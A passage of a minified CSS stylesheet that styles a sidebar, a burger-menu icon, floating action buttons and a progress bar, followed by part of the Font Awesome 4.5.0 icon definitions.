center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%}.sidebar .sidebar-header:hover .sidebar-toggle{opacity:1}.sidebar .sidebar-toggle{float:right;margin:16px;padding:0;background-image:none;border:none;height:40px;width:40px;font-size:20px;opacity:.7;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sidebar .icon-material-sidebar-arrow:before{content:"\e610"}.sidebar .sidebar-image img{width:54px;height:54px;margin:16px;border-radius:50%;background-color:rgba(255,255,255,.2);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sidebar .sidebar-brand{position:absolute;bottom:0;left:0;right:0;display:block;height:48px;line-height:48px;padding:0 56px 0 16px;clear:both;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sidebar .sidebar-brand:focus,.sidebar .sidebar-brand:hover{-webkit-box-shadow:none;box-shadow:none;outline:0;text-decoration:none}.sidebar .sidebar-brand .caret{position:absolute;right:24px;top:24px}.sidebar .sidebar-brand .sidebar-badge{position:absolute;right:16px;top:12px}.sidebar .sidebar-badge{display:inline-block;min-width:24px;height:24px;line-height:24px;padding:0 3px;font-size:10px;text-align:center;white-space:nowrap;vertical-align:baseline}.sidebar .sidebar-badge.badge-circle{border-radius:50%}.sidebar .sidebar-divider,.sidebar .sidebar-nav .divider{position:relative;display:block;height:1px;margin:8px 0;padding:0;overflow:hidden}.sidebar .sidebar-text{display:block;padding:0 56px 0 16px;transition:all .2s ease-in-out}.sidebar .sidebar-nav li a,.sidebar .sidebar-text{overflow:hidden;font-weight:400;white-space:nowrap;height:48px;line-height:48px;text-decoration:none;clear:both;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.sidebar .sidebar-text:focus,.sidebar .sidebar-text:hover{-webkit-box-shadow:none;box-shadow:none;outline:0}.sidebar .sidebar-text .caret{position:absolute;right:24px;top:24px}.sidebar .sidebar-text .sidebar-badge{position:absolute;right:16px;top:12px}.sidebar .sidebar-icon{display:inline-block;margin-right:16px;min-width:40px;width:40px;text-align:left;font-size:20px}.sidebar .sidebar-icon:after,.sidebar .sidebar-icon:before{vertical-align:middle}.sidebar .sidebar-nav{margin:0;padding:0}.sidebar .sidebar-nav li{position:relative;list-style-type:none}.sidebar .sidebar-nav li a{position:relative;cursor:pointer;user-select:none;display:block;padding:0 56px 0 16px;transition:all .2s ease-in-out}.sidebar .sidebar-nav li a:focus,.sidebar .sidebar-nav li a:hover{-webkit-box-shadow:none;box-shadow:none;outline:0}.sidebar .sidebar-nav li a .caret{position:absolute;right:24px;top:24px}.sidebar .sidebar-nav li a .sidebar-badge{position:absolute;right:16px;top:12px}.sidebar .sidebar-nav li a:hover{background:0 0}.sidebar .sidebar-nav .dropdown-menu{position:relative;width:100%;margin:0;padding:0;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.sidebar-colored{background-color:#fff}.sidebar-colored .sidebar-header{background-color:#e91e63}.sidebar-colored .sidebar-toggle{color:#f5f5f5;background-color:transparent}.sidebar-colored .sidebar-brand{color:#e0e0e0;background-color:transparent}.sidebar-colored .sidebar-brand:focus,.sidebar-colored .sidebar-brand:hover{color:#f5f5f5;background-color:rgba(0,0,0,.1)}.sidebar-colored .sidebar-badge{color:#fff;background-color:#ec407a;text-shadow:1px 1px 3px #444}.sidebar-colored .sidebar-divider,.sidebar-colored .sidebar-nav .divider{background-color:#bdbdbd}.sidebar-colored .sidebar-text{color:#212121}.sidebar-colored .sidebar-nav li>a{color:#212121;background-color:transparent}.sidebar-colored .sidebar-nav li>a i{color:#757575}.sidebar-colored .sidebar-nav li:hover>a,.sidebar-colored .sidebar-nav li>a:hover{color:#e91e63;background-color:#e0e0e0}.sidebar-colored .sidebar-nav li:hover>a i,.sidebar-colored .sidebar-nav li>a:hover i{color:#f06292}.sidebar-colored .sidebar-nav li:focus>a,.sidebar-colored .sidebar-nav li>a:focus{color:#212121;background-color:transparent}.sidebar-colored .sidebar-nav li:focus>a i,.sidebar-colored .sidebar-nav li>a:focus i{color:#f06292}.sidebar-colored .sidebar-nav>.open>a,.sidebar-colored .sidebar-nav>.open>a:focus,.sidebar-colored .sidebar-nav>.open>a:hover{color:#e91e63;background-color:#e0e0e0}.sidebar-colored .sidebar-nav>.active>a,.sidebar-colored .sidebar-nav>.active>a:focus,.sidebar-colored .sidebar-nav>.active>a:hover{color:#212121;background-color:#f5f5f5}.sidebar-colored .sidebar-nav>.disabled>a,.sidebar-colored .sidebar-nav>.disabled>a:focus,.sidebar-colored .sidebar-nav>.disabled>a:hover{color:#e0e0e0;background-color:transparent}.sidebar-colored .sidebar-nav>.dropdown>.dropdown-menu{background-color:#e0e0e0}.sidebar-colored .sidebar-nav>.dropdown>.dropdown-menu>li>a:focus{background-color:#e0e0e0;color:#e91e63}.sidebar-colored .sidebar-nav>.dropdown>.dropdown-menu>li>a:hover{background-color:#cecece;color:#e91e63}.sidebar-colored .sidebar-nav>.dropdown>.dropdown-menu>.active>a,.sidebar-colored .sidebar-nav>.dropdown>.dropdown-menu>.active>a:focus,.sidebar-colored .sidebar-nav>.dropdown>.dropdown-menu>.active>a:hover{color:#212121;background-color:#f5f5f5}.sidebar{width:0;-webkit-transform:translate3d(-280px,0,0);transform:translate3d(-280px,0,0)}.sidebar.open{min-width:280px;width:280px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sidebar-fixed-left{position:fixed;top:0;bottom:0;z-index:1035;left:0;box-shadow:2px 0 15px rgba(0,0,0,.35);-webkit-box-shadow:2px 0 15px rgba(0,0,0,.35)}@media (max-width:840px){.sidebar.open{min-width:240px;width:240px}.sidebar .sidebar-header{height:135px}.sidebar .sidebar-image img{width:44px;height:44px}}#upyun-logo{padding-left:16px;position:relative;top:100px}.MD-burger-icon{margin:0 0 0 1pc;cursor:pointer;border:none;background:0 0;outline:0;position:fixed;top:2pc;z-index:1000;height:32px;width:32px}@media only screen and (max-width:480px){.MD-burger-icon{background:rgba(255,255,255,0);border-radius:0;border:1px solid rgba(51,51,51,.3)}}.MD-burger-layer{width:20px;background:#eee;position:relative;-webkit-animation-duration:300ms;animation-duration:300ms;animation-timing-function:ease-in-out}.MD-burger-layer,.MD-burger-layer:after,.MD-burger-layer:before{display:block;height:2px;-webkit-animation-timing-function:ease-in-out}.MD-burger-layer:after,.MD-burger-layer:before{width:inherit;position:absolute;background:inherit;left:0;content:'';-webkit-animation-duration:300ms;animation-duration:300ms;animation-timing-function:ease-in-out}.MD-burger-layer:before{bottom:5px}.MD-burger-layer:after{top:5px}.MD-burger-arrow{-webkit-animation-name:MD-burger-icon-arrow;animation-name:MD-burger-icon-arrow;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.MD-burger-arrow:before{-webkit-animation-name:MD-burger-icon-before-arrow;animation-name:MD-burger-icon-before-arrow;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.MD-burger-arrow:after{-webkit-animation-name:MD-burger-icon-after-arrow;animation-name:MD-burger-icon-after-arrow;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.MD-burger-line{-webkit-animation-name:MD-burger-icon-line;animation-name:MD-burger-icon-line}.MD-burger-line:before{-webkit-animation-name:MD-burger-icon-before-line;animation-name:MD-burger-icon-before-line}.MD-burger-line:after{-webkit-animation-name:MD-burger-icon-after-line;animation-name:MD-burger-icon-after-line}@-webkit-keyframes MD-burger-icon-arrow{100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@keyframes MD-burger-icon-arrow{100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes MD-burger-icon-before-arrow{100%{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:3% 37%;width:75%}}@keyframes MD-burger-icon-before-arrow{100%{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:3% 37%;width:75%}}@-webkit-keyframes MD-burger-icon-after-arrow{100%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin:3% 37%;width:75%}}@keyframes MD-burger-icon-after-arrow{100%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin:3% 37%;width:75%}}@-webkit-keyframes MD-burger-icon-line{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}}@keyframes MD-burger-icon-line{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}}@-webkit-keyframes MD-burger-icon-before-line{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:3% 37%;width:75%}}@keyframes MD-burger-icon-before-line{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:3% 37%;width:75%}}@-webkit-keyframes MD-burger-icon-after-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin:3% 37%;width:75%}}@keyframes MD-burger-icon-after-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin:3% 37%;width:75%}}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/MaterialIcons-Regular.eot);src:url(../fonts/MaterialIcons-Regular.woff2) format('woff2'),url(../fonts/MaterialIcons-Regular.woff) format('woff'),url(../fonts/MaterialIcons-Regular.ttf) format('truetype')}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;font-feature-settings:'liga'}.fabs{position:fixed;bottom:32px;right:32px;z-index:999}@media screen and (max-width:480px){.fabs{bottom:28px;right:28px}}.fab{display:block;width:56px;height:56px;border-radius:50%;text-align:center;color:#FFF;background:#00BCD4;margin:25px auto 0;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);cursor:pointer;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;position:relative;z-index:998;overflow:hidden}.fab_field,.fab_field a{text-align:center;display:inline-block}.fab:hover{box-shadow:0 0 6px rgba(0,0,0,.24),0 4px 8px rgba(0,0,0,.38)}#prime{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0 8px 8px 0 rgba(0,0,0,.24)}#prime:hover{box-shadow:0 0 14px 0 rgba(0,0,0,.12),0 14px 14px 0 rgba(0,0,0,.24)}.fab:not(:last-child):active,.fab:not(:last-child):focus,.fab:not(:last-child):hover,.fab_field{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.fab>i{font-size:24px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-in-out}#prime i{font-size:24px;margin:16px}.fab:not(:last-child){width:0;height:0;margin:20px auto 0;opacity:0;visibility:hidden}.fab:not(:last-child)>i{font-size:22px;margin:9px}.fab:not(:last-child).is-visible{width:40px;height:40px;margin:15px auto 10;opacity:1;visibility:visible}.fab:nth-last-child(1){-webkit-transition-delay:25ms;-moz-transition-delay:25ms;-o-transition-delay:25ms;transition-delay:25ms}.fab:not(:last-child):nth-last-child(2){-webkit-transition-delay:20ms;-moz-transition-delay:20ms;-o-transition-delay:20ms;transition-delay:20ms}.fab:not(:last-child):nth-last-child(3){-webkit-transition-delay:40ms;-moz-transition-delay:40ms;-o-transition-delay:40ms;transition-delay:40ms}.fab:not(:last-child):nth-last-child(4){-webkit-transition-delay:60ms;-moz-transition-delay:60ms;-o-transition-delay:60ms;transition-delay:60ms}.fab:not(:last-child):nth-last-child(5){-webkit-transition-delay:80ms;-moz-transition-delay:80ms;-o-transition-delay:80ms;transition-delay:80ms}.fab_field{width:100%;background:#eceff1}#fab_listen{float:left;background:0 0}#fab_send{float:right;background:0 0}.fab_field .fab{width:35px;height:35px;box-shadow:none;margin:5px}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fab_field .fab>i{font-size:1.6em;line-height:35px;color:#263238}.is-active{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-o-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.is-float{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.is-max{box-shadow:inset 0 -12px 10px -10px rgba(0,0,0,.18),inset 0 12px 10px -10px rgba(0,0,0,.1)}.is-loading{display:block;-webkit-animation:load 1s cubic-bezier(0,.99,1,.6) infinite;-moz-animation:load 1s cubic-bezier(0,.99,1,.6) infinite;-o-animation:load 1s cubic-bezier(0,.99,1,.6) infinite;animation:load 1s cubic-bezier(0,.99,1,.6) infinite}.prime-active,.prime-inactive{animation-duration:.5s;animation-fill-mode:forwards}.prime-active{-webkit-animation-name:status-active;animation-name:status-active}.prime-inactive{-webkit-animation-name:status-inactive;animation-name:status-inactive}.prime-active,.prime-inactive{-webkit-animation-fill-mode:forwards;-webkit-animation-duration:.5s}@keyframes status-active{from{transform:rotate(0)}to{transform:rotate(225deg)}}@keyframes status-inactive{from{transform:rotate(225deg)}to{transform:rotate(0)}}@keyframes zoomIn{0%{-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:0}100%{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes load{0%{-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:0}50%{-moz-transform:scale(1.5);-ms-transform:scale(1.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:1}100%{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:0}}@media only screen and (min-width:300px){.chat{width:200px}}@media only screen and (min-width:480px){.chat{width:300px}.chat_field{width:65%}}@media only screen and (min-width:840px){.chat{width:300px}.chat_field{width:65%}}@media only screen and (min-width:1024px){.chat{width:400px}.chat_field{width:65%}}.ink{display:block;position:absolute;background:rgba(38,50,56,.4);border-radius:100%;-moz-transform:scale(0);-ms-transform:scale(0);webkit-transform:scale(0);transform:scale(0)}.ink.animate{animation:ripple .5s ease-in-out}@keyframes ripple{100%{opacity:0;-moz-transform:scale(5);-ms-transform:scale(5);webkit-transform:scale(5);transform:scale(5)}}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;-webkit-transform:rotate(3deg) translate(0,-4px);-ms-transform:rotate(3deg) translate(0,-4px);transform:rotate(3deg) translate(0,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}.fa,.fa-stack{display:inline-block}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-sup